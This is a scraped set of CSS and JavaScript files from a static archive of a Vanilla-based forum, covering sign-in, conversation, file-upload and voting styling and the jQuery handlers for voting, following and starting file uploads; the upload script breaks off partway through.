ul.Conversations div.ItemContent {
   margin:0 0 0 5px;
}
ul.Conversations div.Meta a.Name {
	color: #1e4da6;
	font-weight: bold;
}


/* ========================================================= Add Message Form */
#MessageForm {
	background: #e8f0ff;
	padding: 4px 8px 8px;
	margin: 1px 0 0;
   border-bottom-left-radius: 2px;
   border-bottom-right-radius: 2px;
  -moz-border-radius-bottomleft: 2px;
  -moz-border-radius-bottomright: 2px;
  -webkit-border-bottom-left-radius: 2px;
  -webkit-border-bottom-right-radius: 2px;
}
#MessageForm h2 {
  font-size: 115%;
  color: #275dc2;
  font-weight: bold;
  border: 0;
}
#MessageForm form div {
	text-align: right;
}
#MessageForm textarea {
  width: 99%;
  height: 100px;
  min-height: 100px;
  margin-bottom: 2px;
}


/* ==================================================== New Conversation Form */
body.add #Panel {
   display: none;
}
body.add #Content {
   width: auto;
}
#ConversationForm form {
   border-radius: 2px;
	-moz-border-radius: 2px;
   -webkit-border-radius: 2px;
   border-radius: 2px;
	background:none repeat scroll 0 0 #c4d9ff;
	margin:0;
	padding:20px;
	text-align: right;
}
#ConversationForm h2 {
	color:#022059;
	font-size:140%;
	font-weight:bold;
	margin:0;
	padding:6px;
	text-align: left;
	border: 0;
}
#ConversationForm label {
	display: block;
	text-align: left;
	color:#666666;
	font-size:14px;
	font-weight:bold;	
}
#ConversationForm .TextBox {
   height: 100px;
   min-height: 100px;
   margin: 8px 0 6px;
	padding: 0;
}
body.Conversations a.Cancel {
   margin-left: 20px;
}
div.Popup #ConversationForm form {
	background: none;
   -border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
   border-radius: 0;
	padding: 10px;
}
div.Popup #ConversationForm h2 {
	color: #fff;
	font-size: 120%;
	font-weight: bold;
	padding: 6px 9px 4px;	
}
div.Popup #ConversationForm textarea.MultiComplete,
div.Popup #ConversationForm .TextBox {
	width: 100%;
}

/* Upload Progress Bar */
div.UploadProgress {
	margin: 10px 0;
	background: url('images/upload-progress-back.gif') repeat;
	width: 200px;
	z-index: 0;
	color: #fff;
	text-shadow: 0 1px 1px #333;
	border: 1px solid #0c347d;
   border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
   border-radius: 2px;
}
div.UploadProgress div {
	padding: 2px 0;
}
div.UploadProgress div strong {
	font-weight: bold;
}
div.UploadProgress div.Foreground,
div.UploadProgress div.Background {
	position: absolute;
}
div.UploadProgress div.Background {
	width: 0;
	background: url('images/upload-bg.gif') repeat;
	z-index: 1;
}
div.UploadProgress div.Foreground {
	text-indent: 6px;
	overflow: visible;
	white-space: nowrap;
	z-index: 2;
}


/* Adding CSS for multiple sign-in methods */

/* Container */
div.Border {
	border-radius: 8px;
	-moz-border-radius: 8px;
	-webkit-border-radius: 8px;
	background: none repeat scroll 0 0 rgba(82, 82, 82, 0.7);
	padding: 10px;
}

/* Tabs */
ul.Tabs {
	border-bottom: 1px solid #aaa;
	text-align: left;
	padding-left: 4px;
}
ul.Tabs li {
	display: inline-block;
}
ul.Tabs li a,
ul.Tabs li a:link,
ul.Tabs li a:active,
ul.Tabs li a:visited,
ul.Tabs li a:hover {
	display: inline-block;
	margin-left: 4px;
	border: 1px solid #aaa;
	border-width: 1px 1px 0 1px;
	border-radius: 3px 3px 0 0;
	-moz-border-radius: 3px 3px 0 0;
	-webkit-border-radius: 3px 3px 0 0;
	background: #eee;
	color: #888;
	position: relative;
	top: 1px;
	padding: 2px 8px 1px;
}
ul.Tabs li a:hover {
	background: #f5f5f5;
	color: #444;
}
ul.Tabs li a.Active {
	padding: 2px 8px;
	background: #fff;
	color: #000;
}

/* Icons */
ul.Tabs li a.EntryTabFor_password {
	padding-left: 22px;
	background-image: url('../../default/design/favicon.png');
	background-position: 3px 4px;
	background-repeat: no-repeat;
}


/* ============================================================ Entry Screens */
body.Entry {
   text-align: center;
}
body.Entry #Panel {
   display: none;
}
body.Entry #Content {
   float: none;
   margin: 0 auto;
   width: 360px;
   text-align: center;
}
body.Entry #Content h1 {
   border: none;
   color: #022059;
   font-size:140%;
   font-weight:bold;
   padding: 6px;
	margin: 0;
	text-align: left;
}
body.Entry #Content form {
	text-align: left;
	padding: 10px;
}
body.Entry form ul li label {
	font-size: 14px;
	color: #474747;
	font-weight: bold;
	padding: 6px 0 0;
	display: block;
}
body.Entry form ul li label.CheckBoxLabel,
body.Entry form ul li label.RadioLabel {
	font-size: 12px;
	font-weight: normal;
   width: auto;
}
body.Entry input.DateBox,
body.Entry input.InputBox,
body.Entry textarea {
   width: 310px;
}
span.Incorrect {
   display: block;
   color: red;
}

/* Sign In Page & Popup */
div.SignInPopup div.Box {
	margin: 0;
	padding: 0;
	background: none;
	border: 0;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}
body#dashboard_entry_password #Content,
body#dashboard_entry_signin #Content,
body#dashboard_entry_index #Content {
	width: auto;
}
div.SignInPopup .Content form {
	padding: 0 10px 10px;
}
body#dashboard_entry_password #Content form,
body#dashboard_entry_index #Content form,
body#dashboard_entry_signin #Content form {
	padding: 0;
	text-align:left;
}
body#dashboard_entry_password #Content form,
body#dashboard_entry_signin #Content form,
body#dashboard_entry_index #Content form,
div.SignInPopup form {
	width: 270px;
}
div.SingleEntryMethod {
	width: 290px;
	margin: 0 auto;
}
div.MultipleEntryMethods {
	width: 500px;
	margin: 0 auto;
}
body#dashboard_entry_handshake #Content input.InputBox,
body#dashboard_entry_signin #Content input.InputBox,
body#dashboard_entry_index #Content input.InputBox,
body#dashboard_entry_password #Content input.InputBox,
div.SignInPopup input.DateBox,
div.SignInPopup input.InputBox,
div.SignInPopup textarea {
   width: 260px;
	padding: 3px;
}
div.SignInPopup form ul li label,
body#dashboard_entry_signin form ul li label,
body#dashboard_entry_index form ul li label,
body#dashboard_entry_password form ul li label,
body#dashboard_entry_handshake form ul li label {
	font-size: 13px;
	line-height: 1.5;
	padding: 0;
}
body#dashboard_entry_password #Content form ul li input#Form_Email,
body#dashboard_entry_signin #Content form ul li input#Form_Email,
body#dashboard_entry_index #Content form ul li input#Form_Email {
	margin-bottom: 6px;
}
body#dashboard_entry_password #Content input.Password,
body#dashboard_entry_signin #Content input.Password,
body#dashboard_entry_index #Content input.Password,
div.SignInPopup input.Password {
	width: 180px;
}
a.ForgotPassword {
	margin-left: 10px;
}
li.Buttons div a.ForgotPassword {
	margin: 0;
}
body#dashboard_entry_password ul li label.CheckBoxLabel,
body#dashboard_entry_signin ul li label.CheckBoxLabel,
body#dashboard_entry_index ul li label.CheckBoxLabel,
div.SignInPopup ul li label.CheckBoxLabel {
	color: #777;
	display: inline;
	font-size: 12px;
	font-weight: normal;
	margin: 10px 0 0 10px;
}
body.Entry li.Buttons input.Button,
div.SignInPopup li.Buttons input.Button {
	margin: 10px 0;
}
div.Entry {
	position: relative;
}
div.Methods {
	text-align: left;
	font-size: 14px;
	font-weight: bold;
	position: absolute;
	top: 33px;
	bottom: 0;
	right: 0;
	padding: 12px 20px 6px;
	line-height: 1;
}
body#dashboard_entry_password div.Methods,
body#dashboard_entry_signin div.Methods,
body#dashboard_entry_index div.Methods {
	padding: 10px 6px 6px;
	background: none;
}
div.Methods div.Method {
	padding: 10px 0 0;
	text-align: left;
}

/* Handshake */
body#dashboard_entry_handshake #Content {
	width: 720px;
}
body#dashboard_entry_handshake #Content form {
	padding: 20px 30px 26px;
}
body#dashboard_entry_handshake ul.NewAccount {
	float: left;
	width: 315px;
	margin-right: 44px;
	border-right: 1px solid #a5bce8;
}
body#dashboard_entry_handshake ul.LinkAccount {
	margin-left: 315px;
}
ul.NewAccount h2,
ul.LinkAccount h2 {
	padding-left: 36px !important;
	background: url('images/dashboard-sprites.png') 0 -542px no-repeat;
}
ul.LinkAccount h2 {
	padding-left: 84px !important;
	background-position: 45px -296px;
}
body#dashboard_entry_handshake div.Info {
	border: 1px solid #a5bce8;
	background: #d4e3ff;
	color: #022059;
}
body#dashboard_entry_handshake #Content h2 {
   border: none;
   color: #022059;
   font-size:140%;
   font-weight:bold;
   padding: 6px 0;
	margin: 0;
	text-align: left;
}


/* Leaving Page */
body#dashboard_entry_leave p {
	margin: 0;
   padding: 20px 10px;
}
body#dashboard_entry_leave p.Leaving {
   background: url('images/progress.gif') left center no-repeat;
	margin: 0 0 0 14px;
   padding: 20px 0 20px 50px;
}



/* External App Connect Designs */
div.Connect h1,
div.Connect h2 {
	text-align: left;
}
body.connect div.Box {
	border-radius: none;
	-moz-border-radius: none;
	-webkit-border-radius: none;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	width: 320px;
	margin: 0 auto;
	text-align: left;
	background: none;
}
div.ConnectInfo {
	margin: 10px 0 0;
	position: relative;
}
div.ConnectInfo img {
	position: absolute;
	height: 36px;
	width: 36px;
	top: 0;
	left: 0;
}
div.ConnectInfo span.Name {
	padding-left: 46px;
	font-weight: bold;
	line-height: 1;
	font-size: 13px;
	color: #444;
	display: block;
}
div.ConnectInfo h3 {
	font-family: 'lucida grande','Lucida Sans Unicode', tahoma, sans-serif;
	font-size: 15px;
	font-weight: bold;
	line-height: 1.6;
	color: #333;
	padding: 0 0 10px 46px;
	border: none;
}
div.Connect form ul li label,
div.SignInPopup form ul li label,
body#dashboard_entry_password form ul li label,
body#dashboard_entry_signin form ul li label,
body#dashboard_entry_index form ul li label {
	font-size: 13px;
	line-height: 1.5;
	padding: 0;
}
div.Connect form ul li#ConnectPassword label,
div.SignInPopup form ul li#ConnectPassword label {
	padding: 10px 0 0;
}
div.Connect .FinePrint,
div.SignInPopup .FinePrint {
	font-size: 11px;
	color: #777;
}
body#dashboard_entry_password input.InputBox,
body#dashboard_entry_signin input.InputBox,
body#dashboard_entry_index input.InputBox,
div.Connect input.InputBox,
div.SignInPopup input.InputBox {
	padding: 3px
}
div.Connect .ExistingUsername,
div.SignInPopup .ExistingUsername {
	font-weight: bold;
	line-height: 1;
	font-size: 13px;
	color: #000;
	display: block;
}

/* 
Visokio forums static archive changes:
Disable any sign-in related parts of the forums, and show a static header.
*/
div.Box.GuestBox, div#IdeasParade, div#Foot > div > a[href='http://vanillaforums.org/'], div.Search, a[href*='signinf926.html'], a[href*='signin0e26.html'], a.SignInPopup, a[href*='/p1.html'], form#Form_User_SignIn  > div{
  display: none !important;
}
form#Form_User_SignIn::before {
  content: "Sign in unavailable. This is a static archive.";
}
div#OldToNew {
  display: block;
  margin-top: 30px;
  margin-bottom: 5px;
  background: #ffa;
  padding: 5px;
}


--- FILE ---
content_type: text/css
request_url: http://archives.visokio.com/forums/forums.visokio.com/plugins/FileUpload/css/fileupload44ca.css?v=1.4.0
body_size: 4976
content:
body.fileupload div#Content div.Info {
   padding-bottom: 0px;
   margin-bottom: 0px;
}

body.fileupload div#Content div.Info div.RealtimeMode {
   display: block;
   font-size: 85%;
}

body.fileupload div#Content div.Info div.RealtimeMode span {
   padding: 2px 5px;;
   
}

body.fileupload div#Content div.Info div.RealtimeMode span.FileUploadRealtimeUnavailable {
   color: #ff7c25;
   background-color: #fff1e8;
}

body.fileupload div#Content div.Info div.RealtimeMode span.FileUploadRealtimeAvailable {
   color: #40aa00;
   background-color: #dfffcb;
}

#DiscussionForm ul.PostOptions {
   margin-bottom: 0px;
}

body #DiscussionForm div.AttachFileWrapper form {
   background: transparent;
   border: 0px;
   padding: 0px;
   margin: 0px;
   
}

body #DiscussionForm form.FileUpload {
   background: transparent;
   border: 0px;
   margin: 0px;
   padding: 0px;
}

div.AttachFileWrapper {
   margin-bottom: 2px;
   padding: 5px;
   text-align: left;
}

input.HiddenFileInput {
   position: absolute;
}

input.HiddenFileInput:hover {
   cursor: pointer;
}

div.AttachFileWrapper table.AttachFileContainer {
   border-collapse: collapse;
   border: none;
}

div.AttachFileWrapper table.AttachFileContainer tr.FileAttachment {
   
}
div.AttachFileWrapper table.AttachFileContainer tr.FileAttachment td {
   padding: 3px;
   vertical-align: middle;
}

div.AttachFileWrapper table.AttachFileContainer tr.FileAttachment td div.ProgressBar {
   width: 126px;
   border: 2px solid gray;
   background-color: lightgrey;
   height: 14px;
   background: transparent url('../images/progress_base.gif') no-repeat center left;
   border: 0px;
}

div.AttachFileWrapper table.AttachFileContainer tr.FileAttachment td div.ProgressBar div.ProgressTicker {
   height: 100%;
   background-color: lime;
   background: transparent url('../images/progress_active.gif') no-repeat center left;
   line-height: 14px;
   font-size: 10px;
   color: #444444;
   padding-right: 2px;
   text-align: right;
}

div.AttachFileWrapper div.AttachFileLink {
   position: relative;
}

div.AttachFileWrapper div.AttachFileLink a {
   zoom: 1;
   display: inline;
   
   display: inline-block;
}

div.AttachFileWrapper div.AttachFileLink div.CurrentUploader {
   height: 0px;
   width: 350px;
}

div.AttachFileWrapper div.AttachFileLink div.CurrentUploader input[type=file] {
   display: none;
}

div.AttachFileWrapper div.NewAttachment {
   float: left;
   width: 350px;
   background-color: white;
}

div.AttachFileWrapper div.NewAttachment div.FileUploadInput {
   padding: 10px;
}

div.AttachFileWrapper div.NewAttachment input.FileUploadButton {
   font-size: 12px;
}

div.AttachFileWrapper div.NewAttachment div.MediaManager {
   border-top: 1px solid #AAAAAA;
   padding: 5px;
}


div.AttachFileWrapper div.FileHolder {
   float: left;
   width: 550px;
   overflow:hidden;
   padding: 5px;
   padding-left: 10px;
   background-color: #e1f0ff;
   border-left: 1px solid #AAAAAA;
}

div.AttachFileWrapper div.FileHolder h3 {
   font-size: 16px;
}

div.AttachFileWrapper div.FileHolder div.AttachFileContainer {

}

div.AttachFileWrapper div.FileHolder div.AttachFileContainer span {
   padding-left: 5px;
}

div.Attachments {
   background-color: #e3edff;
   padding: 4px;
   margin-bottom: 6px;
   margin-right: 7px;
}

div.Attachments div.AttachmentHeader {
   font-weight: bold;
}

div.Attachments table.AttachFileContainer {
   border-collapse: collapse;
   border: none;
}

div.Attachments table.AttachFileContainer tr td {
   padding: 3px;
   vertical-align: middle;
}

div.Attachments table.AttachFileContainer tr td a.DeleteFile span {
   display: none;
}

div.Attachments table.AttachFileContainer tr td a.DeleteFile {
   width: 12px;
   height: 12px;
   background: transparent url('../images/trash.png') no-repeat top left;
   display: block;
}

li div.FileUploadBlock {
   margin-bottom:       10px;
}

li div.FileUploadBlock h1 {
   margin-bottom:       0px;
}

li div.FileUploadBlock div.Detail {
   font-style:          italic;
}

li table.FileUploadTable th {
   background-color:    white;
}

li table.FileUploadTable td:first-child {
   width:               150px;
}

li table.FileUploadTable td em {
   font-style:          italic;
   font-size:           80%;
}
div.FileAttachment {
   margin-bottom: 6px;
}
div.FilePreview {
   max-height: 32px;
   width: 32px;
   display: inline-block;
   vertical-align: middle;
   text-align: center;
   border: 1px solid #666;
   background: #fff;
}
div.FilePreview img {
   max-width: 32px;
   max-height: 32px;
   display: block;
   margin: 0 auto;
}
div.FileOptions,
div.FileName,
div.FileSize {
   display: inline;
   margin-right: 6px;
}
div.UploadProgress {
   display: inline-block;
}
img.ImageThumbnail {
   max-height: 32px;
   max-width: 32px;
}
a.InsertImage {
   background: url('../images/insert.png') 0 0 no-repeat;
   padding-left: 20px;
}
table.AttachFileContainer td.FileSize {
   font-size: 11px;
   color: #888;
}

--- FILE ---
content_type: text/css
request_url: http://archives.visokio.com/forums/forums.visokio.com/plugins/Voting/design/votingd667.css?v=1.0.3b
body_size: 5925
content:
div.AnswerTabs {
	border-bottom: 1px solid #999;
	background: none;
	padding: 0  0 0 8px;
}
div.AnswerTabs li a,
div.AnswerTabs li a:link,
div.AnswerTabs li a:hover,
div.AnswerTabs li a:active,
div.AnswerTabs li a:visited {
	display:inline-block;
	line-height: normal;
	-webkit-border-radius: 3px 3px 0 0;
	-moz-border-radius: 3px 3px 0 0;
	border-bottom: none;

	-webkit-border-radius: none;
	-moz-border-radius: none;
	background: none;
	border: none;
}
.Loading {
   background: url('images/progress.html') center center no-repeat #fff;
}
div.AnswerTabs li.Active a {
	padding: 6px 10px 5px;
	position: relative;
	top: 1px;
	border: 1px solid #999;
	border-bottom: none;
	background: #fff;
}
div.HeadingTabs div.SubTab {
	font-size:16px;
}

.StatBox {
	background: #B3CFFF;
	padding: 5px 5px 0;
	float: right;
	height: 38px;
	text-align: center;
	font-weight: bold;
	font-size: 18px;
	line-height: 1.2;
}
.StatBox span {
	display: block;
	font-weight: normal;
	font-size:9px;
	line-height: 1;
	padding-bottom:2px;
	min-width:38px;
}
.StatBox,
.StatBox a {
	color: #44546F;
	display: block;
}
.StatBox a {
	position: relative;
	z-index: 10;
}
.StatBox a:hover {
	color: #FFFFFF;
	text-shadow: 0 0px 8px #E5EDFA;
}
.ViewsBox { background: #9BC0FF; }
.FollowsBox { background: #ACCBFF; }
.AnswersBox {
	background: #93B5EF;
	margin-right: 4px;
   border-top-right-radius: 2px;
   border-bottom-right-radius: 2px;
	-webkit-border-top-right-radius: 2px;
	-webkit-border-bottom-right-radius: 2px;
	-moz-border-radius-topright: 2px;
	-moz-border-radius-bottomright: 2px;
}
.HasAnswersBox { background: #93B5EF; }
.HasAnswersBox a { color: #fff; }
.VotesBox {
	margin-left: 4px;
   border-top-left-radius: 2px;
	border-bottom-left-radius: 2px;
	-webkit-border-top-left-radius: 2px;
	-webkit-border-bottom-left-radius: 2px;
	-moz-border-radius-topleft: 2px;
	-moz-border-radius-bottomleft: 2px;
}
ul.Discussions div.ItemContent a.Title {
	max-width: none;
}

ul.DataList li.Item {
	position: relative;
}
ul.DataList div.Options {
	float:none;
	width:auto;
	position: absolute;
	top: 2px;
	right: 197px;
}
ul.DataList div.Meta {
	z-index: 5;
}
div.Meta span.CommentCount {
	display: none;
}
ul.DataList div.Meta strong {
	box-shadow: 0px 0px 2px #777;
	-moz-box-shadow: 0px 0px 2px #777;
	-webkit-box-shadow: 0px 0px 2px #777;
	color:#FFFFFF;
	background: #5A97FF;
	position:absolute;
	/*
	right: 668px;
	top: 6px;
	*/
	top: 24px;
	left: 668px;
	white-space: nowrap;
}
ul.MessageList li.Item {
	background: #fff;
}
ul.MessageList div.Meta {
	position: relative;
}

/* 
=============================
Vote title
=============================
*/
ul.MessageList div.Meta span.DiscussionVotes span.VoteTitle
{
	font-weight: bold;
	font-size: 10px !important;
	color: #4D71AF  !important;
	background: white;
}
ul.MessageList div.Meta span.Votes span.VoteTitle
{
	font-weight: bold;
	font-size: 10px !important;
	color: #b0914d  !important;
	background: white;
	display: none;
}


span.DiscussionVotes a.VoteUp,
span.Votes a.VoteUp,
{
	padding: 5px 4px 3px;
	-webkit-border-radius: 3px 3px 0 0;
	-moz-border-radius: 3px 3px 0 0;
	line-height: 100%;
}

span.DiscussionVotes a.VoteUp,
span.Votes a.VoteUp,
{
	padding: 3px 4px 5px;
	-webkit-border-radius: 0 0 3px 3px;
	-moz-border-radius: 0 0 3px 3px;
	line-height: 100%;
}

span.DiscussionVotes a,
span.Votes a,
span.DiscussionVotes span,
span.Votes span
{
	display: block;
}
ul.MessageList div.Meta span.DiscussionVotes,
ul.MessageList div.Meta span.Votes
{
	text-align: center;
	display: block;
	position: absolute;
	right: 684px;
	line-height: normal;
	padding: 0;
}
ul.MessageList div.Meta span.DiscussionVotes span,
ul.MessageList div.Meta span.Votes span
{
	padding: 0;
	color: #000;
	font-weight: bold;
	font-size: 18px;
	line-height: 1.2;	
}




/* 
==============================
Individual discussion - main discussion comment
==============================
*/
span.DiscussionVotes span {
	padding: 0 4px !important;
	background: #F2F7FF;
	color: #4D71AF !important;
	min-width: 36px;
}

/* Up and down button background */
span.DiscussionVotes a {
	background: #83B1FF;
}

/* Up and down buttons hover setting */
span.DiscussionVotes a:hover {
	background: #5385da;
	text-shadow: 0 0px 5px #fff;	
}


/*
==============================
Individual discussion comments
==============================
*/

/* The middle button */
span.Votes span {
	padding: 0 4px !important;
	background: #faf4e7;
	color: #957738 !important;
	min-width: 36px;
}

/* Up and down buttons */
span.Votes a {
	background: #e1ba67;
}

span.Votes a:hover {
	background: #bb8f2d;
	color: #fff;
	text-shadow: 0 0px 5px #fff;	
}




/* Arrow Sprites */
span.Votes i.ArrowSprite i {
	display: none;
}

/* Arrow Sprites */
span.DiscussionVotes i.ArrowSprite i {
	display: none;
}

i.ArrowSprite {
	display: inline-block;
	height: 9px;
	width: 13px;
	background: url('arrow_sprite.png') top left no-repeat;
}
i.SpriteDown { background-position: bottom left; }
/*
span.DiscussionVotes a:hover i.SpriteUp {	background-position: top right; }
span.DiscussionVotes a:hover i.SpriteDown {	background-position: bottom right; }
*/

/* Comments */
ul.Discussions a.Bookmark { display: none; }
body.Discussion a.Bookmark {
	margin: 2px 6px 6px 8px;
}
ul.MessageList li.FirstComment {
	border-bottom: none;
}
div.AnswerTabs {
	margin-top: 12px;
	padding: 6px 8px 0;
	font-size: 11px;
	color: #aaa;
	text-align: right;
	position: relative;
	background: #f5f9ff;
}
div.AnswerTabs strong {
	position: absolute;
	left: 8px;
	color: #000;
	font-weight: bold;
	font-size: 16px;
	margin-right: 20px;
}
div.AnswerTabs ul {
	display: inline-block;
	margin: 0 10px;
}
#Form_Discussion ul.PostOptions {
	display: none;
}

/*
  TODO:
  FOLLOWING USERS,
  SHOW FOLLOWED & FOLLOWING USERS ON PROFILE PAGE IN SIDEBAR 
  SHOW HIGHLY VOTED QUESTIONS & ANSWERS IN PROFILES
  WRITE "ASK MARK A QUESTION" ON USER PROFILE PAGE
 
*/

--- FILE ---
content_type: application/javascript
request_url: http://archives.visokio.com/forums/forums.visokio.com/plugins/Voting/votingd667.js?v=1.0.3b
body_size: 5766
content:
jQuery(document).ready(function($) {
   
   // Handle Vote button clicks   
   $('div.VotesBox a').live('click', function() {
      var btn = this;
      var parent = $(this).parents('.Bookmarks');
      var oldClass = $(btn).attr('class');
      // $(btn).addClass('Bookmarking');
      $.ajax({
         type: "POST",
         url: btn.href,
         data: 'DeliveryType=BOOL&DeliveryMethod=JSON',
         dataType: 'json',
         error: function(XMLHttpRequest, textStatus, errorThrown) {
            // Popup the error
            $(btn).attr('class', oldClass);
            $.popup({}, definition('TransportError').replace('%s', textStatus));
         },
         success: function(json) {
            // Remove this row if looking at a list of bookmarks
            // Is this the last item in the list?
            if ($(parent).children().length == 1) {
               // Remove the entire list
               $(parent).slideUp('fast', function() { $(this).remove(); });
            } else if ($(parent).length > 0) {
               // Remove the affected row
               $(btn).parents('.DiscussionRow').slideUp('fast', function() { $(this).remove(); });
            } else {
               // Otherwise just change the class & title on the anchor
               $(btn).attr('title', json.AnchorTitle);

               // Change the Vote count
               // count = $(btn).html();
               // count = count.substr(count.lastIndexOf('>')+1);
               // count = json.FinalVote == '1' ? ++count : --count;
               txt = $(btn).find('span').text();
               $(btn).html('<span>' + txt + '</span>' + json.TotalScore);
               $(btn).blur();
            }
         }
      });
      return false;
   });   

   // Handle follow button clicks   
   $('div.FollowsBox a').live('click', function() {
      var btn = this;
      var parent = $(this).parents('.Bookmarks');
      var oldClass = $(btn).attr('class');
      // $(btn).addClass('Bookmarking');
      $.ajax({
         type: "POST",
         url: btn.href,
         data: 'DeliveryType=BOOL&DeliveryMethod=JSON',
         dataType: 'json',
         error: function(XMLHttpRequest, textStatus, errorThrown) {
            // Popup the error
            $(btn).attr('class', oldClass);
            $.popup({}, definition('TransportError').replace('%s', textStatus));
         },
         success: function(json) {
            // Remove this row if looking at a list of bookmarks
            // Is this the last item in the list?
            if ($(parent).children().length == 1) {
               // Remove the entire list
               $(parent).slideUp('fast', function() { $(this).remove(); });
            } else if ($(parent).length > 0) {
               // Remove the affected row
               $(btn).parents('li.Item').slideUp('fast', function() { $(this).remove(); });
            } else {
               // Otherwise just change the class & title on the anchor
               $(btn).attr('title', json.AnchorTitle);
               
               if ($(btn).hasClass('Bookmark')) {
                  $(btn).attr('class', 'Bookmark');
                  $(btn).attr('title', 'Follow');
                  if (json.State == '1') {
                     $(btn).attr('title', 'Unfollow');
                     $(btn).addClass('Bookmarked');
                  }
               } else {
                  // Change the Bookmark count
                  count = $(btn).html();
                  count = count.substr(count.lastIndexOf('>')+1);
                  count = json.State ? ++count : --count;
                  txt = $(btn).find('span').text();
                  $(btn).html('<span>' + txt + '</span>' + count);
                  $(btn).blur();
               }
            }
            $('a.MyBookmarks span').text(json.CountBookmarks);
            // Add/remove the bookmark from the side menu.
            gdn.processTargets(json.Targets);
         }
      });
      return false;
   });   

   // Handle Vote button clicks   
   $('.Votes a').live('click', function() {
      if (!$(this).hasClass('SignInPopup')) {
         var btn = this;
         var parent = $(this).parents('.Votes');
         var votes = $(parent).find('span:nth-child(3)');
         $.ajax({
            type: "POST",
            url: btn.href,
            data: 'DeliveryType=BOOL&DeliveryMethod=JSON',
            dataType: 'json',
            error: function(XMLHttpRequest, textStatus, errorThrown) {
               // Popup the error
               $(btn).attr('class', oldClass);
               $.popup({}, definition('TransportError').replace('%s', textStatus));
            },
            success: function(json) {
               // Change the Vote count
               $(votes).text(json.TotalScore);
            }
         });
         return false;
      }
   });
   
      // Handle Vote button clicks   
   $('.DiscussionVotes a').live('click', function() {
      if (!$(this).hasClass('SignInPopup')) {
         var btn = this;
         var parent = $(this).parents('.DiscussionVotes');
         var votes = $(parent).find('span:nth-child(3)');
         $.ajax({
            type: "POST",
            url: btn.href,
            data: 'DeliveryType=BOOL&DeliveryMethod=JSON',
            dataType: 'json',
            error: function(XMLHttpRequest, textStatus, errorThrown) {
               // Popup the error
               $(btn).attr('class', oldClass);
               $.popup({}, definition('TransportError').replace('%s', textStatus));
            },
            success: function(json) {
               // Change the Vote count
               $(votes).text(json.TotalScore);
            }
         });
         return false;
      }
   });

});


--- FILE ---
content_type: application/javascript
request_url: http://archives.visokio.com/forums/forums.visokio.com/plugins/FileUpload/js/fileupload44ca.js?v=1.4.0
body_size: 20281
content:
function Gdn_Uploaders() {
   
   this.Uploaders = [];
   this.UploaderID = 0;
   this.MaxUploadSize = 1;
   this.UploaderIndex = 0;
   this.MaxUploadSize = gdn.definition('maxuploadsize');
   
   Gdn_Uploaders.prototype.Prepare = function () {
      
      this.isOpera = false;
      this.isIE = false;
      this.ieVersion = 0;
      this.CompatibilityMode = false;
      
      if (typeof(window.opera) != 'undefined')
         this.isOpera = true;
         
      if (!this.isOpera && (navigator.userAgent.indexOf('Internet Explorer') >= 0 || navigator.userAgent.indexOf('MSIE')) >= 0)
         this.isIE = true;
      
      if (this.isIE) {
         this.ieVersion = this.InternetExplorerVersion();
         if (this.ieVersion >=7 && this.ieVersion <= 8)
            this.CompatibilityMode = true;
      }
      
      var Our = this;
      $('div.AttachmentWindow').each(function(i,AttachmentWindow){
         Our.Spawn($(AttachmentWindow));
      });
   }
   
   Gdn_Uploaders.prototype.Spawn = function(AttachmentWindow) {
      if (AttachmentWindow.attr('spawned')) return;
      
      AttachmentWindow.attr('spawned', true);
      this.Uploaders[this.UploaderIndex] = new Gdn_MultiFileUpload(AttachmentWindow, 'UploadAttachment', this);
      this.Uploaders[this.UploaderIndex].isOpera = this.isOpera;
      this.Uploaders[this.UploaderIndex].isIE = this.isIE;
      this.Uploaders[this.UploaderIndex].ieVersion = this.ieVersion;
      this.Uploaders[this.UploaderIndex].CompatibilityMode = this.CompatibilityMode;
      this.Uploaders[this.UploaderIndex].Apc((gdn.definition('apcavailable')) ? 'true' : 'false');
      this.Uploaders[this.UploaderIndex].Ready();
      this.UploaderIndex++;
   }
   
   Gdn_Uploaders.prototype.GetFreshID = function() {
      return ++this.UploaderID;
   }
   
   Gdn_Uploaders.prototype.GetUniqID = function() {
      var NewDate = new Date;
      return NewDate.getTime();
   }

   // Returns the version of Internet Explorer or a -1
   // (indicating the use of another browser).   
   Gdn_Uploaders.prototype.InternetExplorerVersion = function() {
      var rv = -1; // Return value assumes failure.
      if (navigator.appName == 'Microsoft Internet Explorer') {
         var ua = navigator.userAgent;
         var re  = new RegExp("MSIE ([0-9]{1,}[\.0-9]{0,})");
         if (re.exec(ua) != null)
            rv = parseFloat( RegExp.$1 );
      }
      return rv;
   }
   
}

function Gdn_MultiFileUpload(AttachmentWindow, AttachFileRootName, Uploaders) {

   this.Master = Uploaders;
   this.AttachmentWindow = $(AttachmentWindow);
   this.AttachmentWindowHTML = this.AttachmentWindow.html();

   this.AttachFileRootName = AttachFileRootName;
   
   this.UploaderContainer = null;
   this.IFrameContainer = null;
   this.IFrames = {};
   this.TID = 0;
   
   this.APC = false;
      
   Gdn_MultiFileUpload.prototype.Apc = function(ApcStatus) {
      this.APC = ApcStatus;
   }
   
   /**
    * Prepare the form
    *
    * Create an uploader, create the focus() link
    */
   Gdn_MultiFileUpload.prototype.Ready = function() {
      
      this.MaxUploadSize = this.Master.MaxUploadSize;
      this.UniqID = this.Master.GetUniqID();
   
      // Create uploader container
      var UploaderContainer = document.createElement('div');
      var UploaderContainerID = 'ctnr' + Math.floor(Math.random() * 99999);
      UploaderContainer.id = UploaderContainerID;
      $(document.body).append(UploaderContainer);
      this.UploaderContainer = $('#'+UploaderContainerID);
      
      // Create iframe container
      var IFrameContainer = document.createElement('div');
      var IFrameContainerID = 'frmz' + Math.floor(Math.random() * 99999);
      IFrameContainer.id = IFrameContainerID;
      $(document.body).append(IFrameContainer);
      this.IFrameContainer = $('#'+IFrameContainerID);
      this.IFrameContainer.hide();
      
      // Allow deletes
      $('div.Attachments a.DeleteFile').popup({
         confirm: true,
         followConfirm: false,
         deliveryType: 'JSON',
         afterConfirm: function(json, sender) {
            var MediaData = json.Delete;
            var FileRow = $(sender).parents('tr');
            var FileTable = $(sender).parents('table');
            if (MediaData.Status == 'success') {
               FileRow.remove();
               if (FileTable.find('tr').length == 0) {
                  FileTable.parents('div.Attachments').remove();
               }
            }
         }
      });
        
      this.Reset();
      $('#'+this.CurrentInput).css('opacity',0);
   }
   
